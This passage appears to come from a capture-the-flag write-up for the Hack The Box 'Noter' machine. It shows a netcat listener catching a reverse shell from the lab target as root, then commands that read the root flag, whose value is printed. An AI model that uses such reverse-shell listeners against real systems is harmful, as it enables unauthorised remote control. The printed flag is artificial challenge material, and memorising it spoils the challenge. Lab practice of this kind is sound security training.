 kali@kali:~/Desktop/HackTheBox/Noter/backups$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 34980
bash: cannot set terminal process group (964): Inappropriate ioctl for device
bash: no job control in this shell
root@noter:/var/lib/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)
root@noter:/var/lib/mysql# hostname
hostname
noter
root@noter:/var/lib/mysql# cat /root/root.txt
cat /root/root.txt
2dd1824d5fcc119e00c882bdb7160fff
root@noter:/var/lib/mysql#